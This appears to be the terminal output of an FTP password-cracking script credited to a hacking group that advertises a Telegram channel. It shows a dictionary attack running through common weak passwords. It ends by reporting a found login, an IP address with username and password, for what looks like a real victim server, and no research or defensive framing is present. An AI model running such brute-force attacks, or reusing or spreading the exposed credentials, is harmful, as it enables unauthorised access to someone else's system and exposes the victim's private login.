 Script FTP-Cracker Build By BlackWolves team
Telegram : t.me/Black_Wolves_cyber
The script is running
((NUMBER OF PASSWORDS TO ATTACK : 57 ))
==>[●] TESTING PASSWORDS ->> admin
==>[●] TESTING PASSWORDS ->> admin123
==>[●] TESTING PASSWORDS ->> admin1234
==>[●] TESTING PASSWORDS ->> admin12345
==>[●] TESTING PASSWORDS ->> 1234
==>[●] TESTING PASSWORDS ->> 12345
==>[●] TESTING PASSWORDS ->> 123456
==>[●] TESTING PASSWORDS ->> 1234567
==>[●] TESTING PASSWORDS ->> 12345678
==>[●] TESTING PASSWORDS ->> 123456789
==>[●] TESTING PASSWORDS ->> 12345678910
==>[●] TESTING PASSWORDS ->> amin1
==>[●] TESTING PASSWORDS ->> amin2
==>[●] TESTING PASSWORDS ->> amin3
==>[●] TESTING PASSWORDS ->> root
==>[●] TESTING PASSWORDS ->> root1
==>[●] TESTING PASSWORDS ->> root123
==>[●] TESTING PASSWORDS ->> kalli
==>[●] TESTING PASSWORDS ->> linux
==>[●] TESTING PASSWORDS ->> username
==>[●] TESTING PASSWORDS ->> user123
==>[●] TESTING PASSWORDS ->> user1
==>[●] TESTING PASSWORDS ->> pass1
==>[●] TESTING PASSWORDS ->> pass123
==>[●] TESTING PASSWORDS ->> pass
==>[●] TESTING PASSWORDS ->> password
==>[●] TESTING PASSWORDS ->> nhanam123
==>[●] TESTING PASSWORDS ->> password1
==>[●] TESTING PASSWORDS ->> password123
==>[●] TESTING PASSWORDS ->> password_username
==>[●] TESTING PASSWORDS ->> Admin123
==>[●] TESTING PASSWORDS ->> Admin
==>[●] TESTING PASSWORDS ->> Admin1
==>[●] TESTING PASSWORDS ->> Admin1234
+ PASSWORD FOUND +
+ HOST : 202.6.96.19
+ USERNAME : nhanam
+ PASSWORD : nhanam123